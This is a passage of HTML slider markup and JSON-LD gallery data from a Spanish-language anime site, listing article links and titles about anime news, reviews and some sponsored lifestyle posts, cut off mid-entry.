				  <div data-slideid="69" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/top-15-de-las-mejores-parejas-del-anime-8211/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Top 15 de las mejores parejas del anime - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="71" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/sin-descanso-el-manga-de-one-piece-no-se-detendra-despues-del-capitulo-1163/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=898312&type=anime&hash=832a3ed8b0ba6781f77fdefe0e4281ca" alt="Sin descanso: El manga de One Piece no se detendrá después del capítulo 1163" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Sin descanso: El manga de One Piece no se detendrá después del capítulo 1163</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="74" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/2007/10/16/efecto-teta/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Efecto teta</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="76" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/fecha-y-hora-de-estreno-de-la-temporada-3-de-one-punch-man-temporizador-de-cuenta-regresiva/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/08/One-Punch-Man-skins-coming-in-Fortnite.jpg?w=1024" alt="Fecha y Hora de Estreno de la Temporada 3 de One-Punch Man (Temporizador de Cuenta Regresiva)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Fecha y Hora de Estreno de la Temporada 3 de One-Punch Man (Temporizador de Cuenta Regresiva)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="86" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-formacin-como-puerta-de-entrada-al-servicio-de-vigilancia-aduanera/" target="_blank">
			  					<div class="image-container">
					  <img src="https://images.pexels.com/photos/33596040/pexels-photo-33596040.jpeg" alt="La formación como puerta de entrada al servicio de vigilancia aduanera" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La formación como puerta de entrada al servicio de vigilancia aduanera</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="90" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/noticias/mamoru-oshii-habla-studio-ghibli/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesshoanimecom/mamoru-oshii-habla-sobre-studio-ghibli-comprension-y-critica-1.jpg" alt="¡Mamoru Oshii habla sobre Studio Ghibli! Comprension y Critica" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¡Mamoru Oshii habla sobre Studio Ghibli! Comprension y Critica</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="98" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/juegos-para-dos-sumrgete-en-aventuras-anime-en-friv5online/" target="_blank">
			  					<div class="image-container">
					  <img src="https://store-images.s-microsoft.com/image/apps.37507.13760245706032714.8c4bc1b4-123e-4df2-93a6-91d905f8e2f2.71f1a4a3-d0a1-40ea-ab7d-d4ac99e95336" alt="Juegos Para Dos: Sumérgete En Aventuras Anime En Friv5Online" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Juegos Para Dos: Sumérgete En Aventuras Anime En Friv5Online</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="99" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-emocion-como-estrategia-de-marca/" target="_blank">
			  					<div class="image-container">
					  <img src="https://images.pexels.com/photos/7661185/pexels-photo-7661185.jpeg" alt="La emoción como estrategia de marca" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La emoción como estrategia de marca</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="104" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-manga-de-maken-ki-incluira-bd-con-tema-tro/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">El manga de Maken-Ki incluirá BD con tema tropical - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="115" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/25-recompensas-mas-altas-en-one-piece-clasificadas-2025/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2024/12/nico-robin.jpg" alt="25 Recompensas Más Altas en One Piece, Clasificadas (2025)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">25 Recompensas Más Altas en One Piece, Clasificadas (2025)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="18" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/analisis/ghost-sweeper-mikami-una-cazafantasmas-sexy/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesshoanimecom/ghost-sweeper-mikami-la-pelirroja-mas-sexy-de-todo-el-anime-1.jpg" alt="Ghost Sweeper Mikami la pelirroja mas sexy de todo el anime." loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Ghost Sweeper Mikami la pelirroja mas sexy de todo el anime.</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="62" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-nuevo-anime-de-dragon-ball-podria-llegar-gratis-a-tv-en-espanol/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">El nuevo anime de Dragon Ball podría llegar gratis a TV en español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="66" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/videos/primer-tiro-chanfle-oliver/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesshoanimecom/el-primer-tiro-con-chanfle-de-oliver-1.jpg" alt="El primer Tiro con Chanfle de Oliver" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El primer Tiro con Chanfle de Oliver</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="68" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-es-el-hentai/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.publisuites.com/img/websites/posts/cHVibHMyNzA1ODVvcmRlcmltZ3NlbGZzZXJ2aWNl.png" alt="Qué es el Hentai en el mundo anime" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Qué es el Hentai en el mundo anime</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="75" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-seiyuu-risa-kayama-revela-que-su-padre-es/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">La Seiyuu Risa Kayama Revela Que Su Padre Es Hironobu Kageyama - Anime En Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="83" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/animosity-opinion/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71qsecQxTxL._AC_UF1000,1000_QL80_.jpg" alt="Sumérgete en la venganza de los animales con el cómic Animosity" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Sumérgete en la venganza de los animales con el cómic Animosity</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="84" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cyber-wow-cmo-aprovechar-al-mximo-las-mejores-ofertas-online-del-ao/" target="_blank">
			  					<div class="image-container">
					  <img src="https://images.pexels.com/photos/5872180/pexels-photo-5872180.jpeg" alt="Cyber Wow: cómo aprovechar al máximo las mejores ofertas online del año" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cyber Wow: cómo aprovechar al máximo las mejores ofertas online del año</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="85" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ruta-otaku-vamos-a-expo-magyc-cuernavaca-8211/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Ruta Otaku: ¡Vamos a Expo MAGyC Cuernavaca! - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="88" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/fecha-y-hora-de-lanzamiento-del-capitulo-1163-de-one-piece-temporizador-de-cuenta-regresiva/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/Rayleigh-saving-Shakky.jpg" alt="Fecha y Hora de Lanzamiento del Capítulo 1163 de One Piece (Temporizador de Cuenta Regresiva)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Fecha y Hora de Lanzamiento del Capítulo 1163 de One Piece (Temporizador de Cuenta Regresiva)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="89" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/2009/11/05/hone-onna-la-mujer-esqueleto/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Hone-Onna</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="103" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/una-novia-a-exceso-de-velocidad-kirara-8211-a/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Una novia a exceso de velocidad: Kirara - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="114" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-manga-de-romancecomedia-maken-ki-tendra-nu/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">El manga de romance/comedia Maken-Ki! tendrá nuevo anime - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="25" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/novelas-ligeras-de-durarara-8211-anime-en-esp/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Novelas ligeras de Durarara! - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="49" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/camisetas-futbol-baratas-y-camiseta-nba-guia-de-compra-y-cultura/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.publisuites.com/img/websites/posts/cHVibHMzMzAyMzlvcmRlcmltZ3NlbGZzZXJ2aWNl.png" alt="Camisetas Futbol Baratas y Camiseta NBA: Guía de Compra y Cultura" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Camisetas Futbol Baratas y Camiseta NBA: Guía de Compra y Cultura</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="51" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/se-lanza-bluray-de-the-king-of-the-braves-gao/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Se lanza BluRay de The King of the Braves GaoGaigar - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="55" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ironman-28-vuelve---animees/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Ironman 28 vuelve</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="60" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/2012/03/19/gana-espacio-en-tu-disco-duro-moviendo-la-base-de-datos-de-picasa/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Gana espacio en tu disco duro moviendo la base de datos de picasa</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="77" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/lista-de-episodios-relleno-de-naruto-shippuden-todos-los-episodios-que-puedes-saltar/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/02/naruto-art.jpg" alt="Lista de Episodios Relleno de Naruto Shippuden: Todos los Episodios que Puedes Saltar" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Lista de Episodios Relleno de Naruto Shippuden: Todos los Episodios que Puedes Saltar</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="78" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/por-qu-los-jabales-se-han-convertido-en-un-problema-creciente-en-espaa/" target="_blank">
			  					<div class="image-container">
					  <img src="https://images.unsplash.com/photo-1621278905417-b6cebae419d3" alt="¿Por qué los jabalíes se han convertido en un problema creciente en España?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Por qué los jabalíes se han convertido en un problema creciente en España?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="81" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/resenas/resena-mirai-nikki/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesshoanimecom/resena-mirai-nikki-future-diary-para-los-amentes-del-gore-y-la-fantasia-1.jpg" alt="Reseña: Mirai Nikki (Future Diary) para los amentes del gore y la fantasía" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Reseña: Mirai Nikki (Future Diary) para los amentes del gore y la fantasía</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="94" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/jujutsu-kaisen-modulo-capitulo-4-introduce-a-un-peligroso-usuario-de-maldiciones/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/09/tsurugi-yuuka-maru-jujutsu-kaisen-modulo.jpg?w=1024" alt="Jujutsu Kaisen Módulo Capítulo 4 Introduce a un Peligroso Usuario de Maldiciones" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Jujutsu Kaisen Módulo Capítulo 4 Introduce a un Peligroso Usuario de Maldiciones</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="96" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/esperando-el-episodio-1146-de-one-pieceja-he-aqui-por-que-tendras-que-esperar-mas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/one-piece-episode-1146-delayed.jpg" alt="¿Esperando el episodio 1146 de One Piece? He aquí por qué tendrás que esperar más" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Esperando el episodio 1146 de One Piece? He aquí por qué tendrás que esperar más</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="101" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-anime-watamote-tendra-su-estreno-en-julio/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">El anime Watamote tendrá su estreno en julio - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="102" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-dioses-griegos-en-saint-seiya-8211-anime/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Los dioses griegos en Saint Seiya - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="107" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/resena-final-suisei-no-gargantia---animees/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Reseña Final: Suisei no Gargantia</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="108" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cmo-mantener-una-piscina-en-buen-estado-durante-todo-el-ao/" target="_blank">
			  					<div class="image-container">
					  <img src="https://images.pexels.com/photos/347143/pexels-photo-347143.jpeg" alt="Cómo mantener una piscina en buen estado durante todo el año" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cómo mantener una piscina en buen estado durante todo el año</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="111" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/novela-ligera-ro-kyu-bu-termina-historia-prin/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Novela ligera Ro-Kyu-Bu! termina historia principal - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="112" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/2012/03/06/south-park-se-burla-de-japon-entre-otros/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/JGepBtBCuTY/0.jpg" alt="South park se burla de japón (entre otros)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">South park se burla de japón (entre otros)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="106" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/gua-de-regalos-friki-sorprende-a-tu-amigo-fantico-de-la-ciencia-ficcin/" target="_blank">
			  					<div class="image-container">
					  <img src="https://images.pexels.com/photos/4048093/pexels-photo-4048093.jpeg" alt="Guía de regalos friki: sorprende a tu amigo fanático de la ciencia ficción" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Guía de regalos friki: sorprende a tu amigo fanático de la ciencia ficción</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="109" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/2012/10/01/paga-para-dormir-con-chicas-guapas-en-akihabara/comment-page-1/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/9kFfX-36zSw/0.jpg" alt="Paga para dormir con chicas guapas en akihabara" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Paga para dormir con chicas guapas en akihabara</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="113" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/2012/08/08/terraform/comment-page-1/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Terraform</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="116" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/planificacin-fiscal-internacional-claves-para-reducir-la-carga-tributaria-legalmente/" target="_blank">
			  					<div class="image-container">
					  <img src="https://images.unsplash.com/photo-1538688273852-e29027c0c176" alt="Planificación fiscal internacional: claves para reducir la carga tributaria legalmente" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Planificación fiscal internacional: claves para reducir la carga tributaria legalmente</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="117" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cross-epoch-dragon-ball-x-one-piece-8211-anim/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cross Epoch: Dragon Ball X One Piece - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <button class="prev">❮</button>
		  <button class="next">❯</button>
		  <script type="application/ld+json">
		  {"@context":"https://schema.org","@type":"ImageGallery","name":"Galería de Slides","associatedMedia":[{"@type":"ImageObject","name":"7 animes Ecchi muy subidos de tono (+18)","contentUrl":"/extern-imagesshoanimecom/7-animes-ecchi-muy-subidos-de-tono-18-1.jpg","url":"/recomendaciones/7-animes-ecchi-muy-subidos-de-tono-18/"},{"@type":"ImageObject","name":"Todos los personajes de Jujutsu Kaisen Módulo que hemos visto hasta ahora","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/09/tsurugi-yuuka-maru-jujutsu-kaisen-modulo.jpg?w=1024","url":"/todos-los-personajes-de-jujutsu-kaisen-modulo-que-hemos-visto-hasta-ahora/"},{"@type":"ImageObject","name":"My Hero Academia Temporada 8 Doblaje en Español: Fecha y Hora de Lanzamiento","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/All-Might.jpg?w=1024","url":"/my-hero-academia-temporada-8-doblaje-en-espanol-fecha-y-hora-de-lanzamiento/"},{"@type":"ImageObject","name":"Reseña Hentai - Kuroinu: Kedakaki Seijo wa Hakudaku ni Somaru - Anime en Español","contentUrl":"","url":"/resena-hentai-8211-kuroinu-kedakaki-seijo-wa/"},{"@type":"ImageObject","name":"Todos los Arcos de One Punch Man en Orden (Guía 2025)","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/Saitama.jpg?w=1024","url":"/todos-los-arcos-de-one-punch-man-en-orden-guia-2025/"},{"@type":"ImageObject","name":"Velvet Kiss - Anime en Español","contentUrl":"","url":"/velvet-kiss-8211/"},{"@type":"ImageObject","name":"Reseña Hentai: GARDEN The Animation Vol. 01 - Anime en Español","contentUrl":"","url":"/resena-hentai-garden-the-animation-vol-01-821/"},{"@type":"ImageObject","name":"Mejor pagina para ver series y peliculas","contentUrl":"https://bitelchux.github.io/refugio.png","url":"/mejor-pagina-para-ver-series-y-peliculas/"},{"@type":"ImageObject","name":"12 Datos de Momo Yaoyorozu que Todo Fan de My Hero Academia Debería Saber","contentUrl":"https://static.beebom.com/wp-content/uploads/2023/07/momo-student.jpg","url":"/12-datos-de-momo-yaoyorozu-que-todo-fan-de-my-hero-academia-deberia-saber/"},{"@type":"ImageObject","name":"Reseña Hentai: Starless: 21st Century Nymphomaniacs - Anime en Español","contentUrl":"","url":"/resena-hentai-starless-21st-century-nymphoman/"},{"@type":"ImageObject","name":"Reseña Hentai: Hitou Meguri Kakure Yu - Anime en Español","contentUrl":"","url":"/resena-hentai-hitou-meguri-kakure-yu-8211-ani/"},{"@type":"ImageObject","name":"Reseña Hentai - PeroPero☆Teacher - Anime en Español","contentUrl":"https://img.youtube.com/vi/ww2P6kyqNUY/0.jpg","url":"/resena-hentai-8211-peroperoteacher-8211-anime/"},{"@type":"ImageObject","name":"Reseña Hentai: Lingeries Office - Anime en Español","contentUrl":"","url":"/resena-hentai-lingeries-office-8211-anime-en/"},{"@type":"ImageObject","name":"Reseña Hentai: Sei Yariman Gakuen Enkou Nikki THE ANIMATION - Anime en Español","contentUrl":"","url":"/resena-hentai-sei-yariman-gakuen-enkou-nikki/"},{"@type":"ImageObject","name":"Especial Doujinshi - Sailor Moon: Black Dog - Anime en Español","contentUrl":"","url":"/especial-doujinshi-8211-sailor-moon-black-dog/"},{"@type":"ImageObject","name":"Reseña Hentai: Himekishi Olivia - Anime en Español","contentUrl":"","url":"/resena-hentai-himekishi-olivia---anime-en-esp/"},{"@type":"ImageObject","name":"My Hero Academia: La peculiaridad de creación de Momo, explicada","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/Momo-quirk.jpg?w=1024","url":"/my-hero-academia-la-peculiaridad-de-creacion-de-momo-explicada/"},{"@type":"ImageObject","name":"Reseña Final: SaiKano - Anime en Español","contentUrl":"","url":"/resena-final-saikano-8211/"},{"@type":"ImageObject","name":"Las bellas gemelas y un montón de besos en Kiss x Sis - Anime en Español","contentUrl":"","url":"/las-bellas-gemelas-y-un-monton-de-besos-en-ki/"},{"@type":"ImageObject","name":"Todos los Arcos de Bleach en Orden (Anime y Manga)","contentUrl":"https://static.beebom.com/wp-content/uploads/2024/10/Bleach-poster.jpg?w=1024&quality=75","url":"/todos-los-arcos-de-bleach-en-orden-anime-y-manga/"},{"@type":"ImageObject","name":"My Hero Academia Temporada 8: ¿Quién es Kudo? Respondido","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/Kudo-mha.jpg?w=1024","url":"/my-hero-academia-temporada-8-quien-es-kudoja-respondido/"},{"@type":"ImageObject","name":"El anime de One Piece adelanta un vistazo del arco de Elbaf para el 10 de octubre","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/09/Elbaf-anime-sneak-peek.jpg","url":"/el-anime-de-one-piece-adelanta-un-vistazo-del-arco-de-elbaf-para-el-10-de-octubre/"},{"@type":"ImageObject","name":"Jujutsu Kaisen Módulo reinventa al icónico trío Yuji, Megumi y Nobara en un entorno de ciencia ficción alienígena","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/09/jujutsu-kaisen-modulo-new-trio.jpg?w=1024","url":"/jujutsu-kaisen-modulo-reinventa-al-iconico-trio-yuji-megumi-y-nobara-en-un-entorno-de-ciencia-f/"},{"@type":"ImageObject","name":"One Punch Man Temporada 3 Doblaje en Español: Fecha y Hora de Lanzamiento","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/Saitama-stunned.jpg?w=1024","url":"/one-punch-man-temporada-3-doblaje-en-espanol-fecha-y-hora-de-lanzamiento/"},{"@type":"ImageObject","name":"Lista de Episodios de Relleno de One Piece: Todos los Episodios que Puedes Saltar","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/07/Luffy-and-chopper.jpg?w=1024","url":"/lista-de-episodios-de-relleno-de-one-piece-todos-los-episodios-que-puedes-saltar/"},{"@type":"ImageObject","name":"15 Personajes Más Fuertes de Hunter x Hunter, Clasificados","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/Illumi-Zoldyck-hunter-x-hunter.jpg?w=1024","url":"/15-personajes-mas-fuertes-de-hunter-x-hunter-clasificados/"},{"@type":"ImageObject","name":"¿Está Ochaco Uraraka Muerta en My Hero Academia? Respondido","contentUrl":"https://static.beebom.com/wp-content/uploads/2024/08/Himiko-Toga.jpg","url":"/esta-ochaco-uraraka-muerta-en-my-hero-academiaja-respondido/"},{"@type":"ImageObject","name":"Video [Exclusiva] Abby Trott revela los desafíos de doblar a Nezuko en Demon Slayer: Escenas de lucha, gruñidos y descanso vocal","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/09/abby-trott_9653e8.jpg?w=1024","url":"/video-exclusiva-abby-trott-revela-los-desafios-de-doblar-a-nezuko-en-demon-slayer-escenas-de-lu/"},{"@type":"ImageObject","name":"¿Qué son los videos MAD? - Anime en Español","contentUrl":"","url":"/que-son-los-videos-mad-8211/"},{"@type":"ImageObject","name":"Reseña Hentai: Koakuma Kanojo - Anime en Español","contentUrl":"","url":"/resena-hentai-koakuma-kanojo-8211-anime-en-es/"},{"@type":"ImageObject","name":"Jujutsu Kaisen Módulo Capítulo 8 Finalmente Revela los Orígenes de Cross y Maru","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/jjk-modulo-maru-cross.jpg?w=1024","url":"/jujutsu-kaisen-modulo-capitulo-8-finalmente-revela-los-origenes-de-cross-y-maru/"},{"@type":"ImageObject","name":"Cómo convertirse en un creador de cine de animación paso a paso","contentUrl":"https://static.publisuites.com/img/websites/posts/cHVibHMyNzcyMzhvcmRlcmltZ3NlbGZzZXJ2aWNl.png","url":"/como-hacerse-creador-animacion/"},{"@type":"ImageObject","name":"Fecha y Hora de Estreno del Episodio 1145 de One Piece (Temporizador de Cuenta Regresiva)","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/09/Five-Elders.jpg?w=1024","url":"/fecha-y-hora-de-estreno-del-episodio-1145-de-one-piece-temporizador-de-cuenta-regresiva/"},{"@type":"ImageObject","name":"One Piece volverá por todo lo alto: los insiders avisan de que el capítulo 1162 va a ser increíble","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=896590&type=anime&hash=3106ca29b2d5d8cfe6fa3729bfe53be2","url":"/one-piece-volvera-por-todo-lo-alto-los-insiders-avisan-de-que-el-capitulo-1162-va-a-ser-increib/"},{"@type":"ImageObject","name":"La Pareja de Himawari e Inojin Florece en el Capítulo 26 de Boruto: Dos Vórtices Azules Video","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/09/InoHima.jpg?w=1024","url":"/la-pareja-de-himawari-e-inojin-florece-en-el-capitulo-26-de-boruto-dos-vortices-azules-video/"},{"@type":"ImageObject","name":"My Hero Academia: ¿El Asesino de Héroes Stain está Muerto o Vivo?","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/Hero-Killer.jpg?w=1024","url":"/my-hero-academia-el-asesino-de-heroes-stain-esta-muerto-o-vivoja/"},{"@type":"ImageObject","name":"Rias Gremory Biografía autorizada o su ficha técnica actualizada","contentUrl":"","url":"/analisis/rias-gremory-biografia/"},{"@type":"ImageObject","name":"Juegos de anime y manga online","contentUrl":"https://i.pinimg.com/originals/54/f6/b6/54f6b6f2ae1a943856acc5d8479a1a9c.jpg","url":"/juegos-anime-manga-html/"},{"@type":"ImageObject","name":"Yakuza moon de shoko tendo","contentUrl":"","url":"/2009/01/07/yakuza-moon-de-shoko-tendo/"},{"@type":"ImageObject","name":"Berserk 384: cuándo podría publicarse el próximo capítulo del manga","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=897677&type=anime&hash=52ca2397da8561f6dba8a86f2639d6e9","url":"/berserk-384-cuando-podria-publicarse-el-proximo-capitulo-del-manga/"},{"@type":"ImageObject","name":"Reseña Hentai: Junjou Shoujo Et Cetera - Anime en Español","contentUrl":"","url":"/resena-hentai-junjou-shoujo-et-cetera-8211-an/"},{"@type":"ImageObject","name":"Descubre la película Mi vecino Totoro | Una guía 